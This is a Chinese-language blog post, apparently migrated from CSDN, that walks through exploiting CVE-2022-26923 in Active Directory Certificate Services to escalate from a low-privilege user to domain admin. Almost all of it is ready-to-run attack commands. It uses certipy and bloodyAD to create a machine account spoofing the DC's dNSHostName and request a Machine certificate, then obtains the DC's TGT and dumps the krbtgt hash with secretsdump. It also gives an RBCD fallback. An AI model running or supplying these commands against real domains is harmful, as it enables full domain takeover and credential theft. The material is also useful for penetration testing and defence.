ADCS攻击之CVE-2022–26923

CSDN自动博客文章迁移

漏洞简介

该漏洞允许低权限用户在安装了 Active Directory 证书服务 (AD CS) 服务器角色的默认 Active Directory 环境中将权限提升到域管理员。在默认安装的ADCS里就启用了Machine模板。

漏洞利用

添加机器账户,并将该机器账户dnsHostName指向DC[MAQ默认为10]:

certipy account create -u zhang@attack.cn -p 321.com -dc-ip 192.168.11.11 -user hacker -pass win@123456 -dns 'dc.attack.cn'



用该机器账户向ADCS请求证书:

# TARGET为ADCS机器IP

certipy req -u 'hacker$'@attack.cn -p win@123456 -target 192.168.11.12 -ca ATTACK-ADCS-CA -template Machine



用申请的证书请求DC$的TGT:

certipy auth -pfx dc.pfx -dc-ip 192.168.11.11

用DC$的nthash去DCSync:

secretsdump.py attack.cn/'dc$'@192.168.11.11 -just-dc-user attack/krbtgt -hashes :8ddb967e3951a2601d76e489373bbd0e

使用bloodyAD 攻击

# 查询MAQ的属性

python bloodyAD.py -d attack.cn -u test -p pass123 --host 192.168.11.11 getObjectAttributes 'DC=attack,DC=cn' ms-DS-MachineAccountQuota

python bloodyAD.py -d attack.cn -u test -p pass123 --host 192.168.11.11 getObjectAttributes 'DC=attack,DC=cn' ms-DS-MachineAccountQuota

# 新增计算机账号

python bloodyAD.py -d attack.cn -u test -p pass123 --host 192.168.11.11 addComputer creme pass123

# 设置新增的机器账号的属性DNSHostName指向AD的属性值

python bloodyAD.py -d attack.cn -u test -p pass123 --host 192.168.11.11 setAttribute 'CN=cremem,CN=Computers,DC=attack,DC=cn' dNSHostName '["dc.attack.cn"]'

# 查看dNSHostName属性的指向

python bloodyAD.py -d attack.cn -u test -p pass123 --host 192.168.11.11 getObjectAttributes 'DC=attack,DC=cn' dNSHostName

# 运行Certipy生成机器证书,可以看到DNSHostName 已经变成了dc.attack.cn

certipy req 'attack.cn/cremem$:pass123@dc.attack.cn' -ca ATTACK-ADCS-CA -template Machine

# 用申请的证书请求DC$的TGT

certipy auth -pfx dc.pfx -dc-ip 192.168.11.11

# 用DC$的nthash去DCSync

secretsdump.py attack.cn/'dc$'@192.168.11.11 -just-dc-user attack/krbtgt -hashes :8ddb967e3951a2601d76e489373bbd0e

如果使用certipy请求TGT失败,还可以设置RBCD来攻击:

openssl pkcs12 -in dc.pfx -out dc.pem -nodes

python3 bloodyAD.py -c ':dc.pem' -u 'win$' --host 192.168.11.11 setRbcd 'hacker$' 'dc$'

getST.py attack.cn/'hacker$':'win@123456' -spn LDAP/dc.attack.cn -impersonate administrator -dc-ip 192.168.11.11

export KRB5CCNAME=administrator.ccache

secretsdump.py -k dc.attack.cn -just-dc-user attack/krbtgt

转载请注明:Adminxe's Blog » ADCS攻击之CVE-2022–26923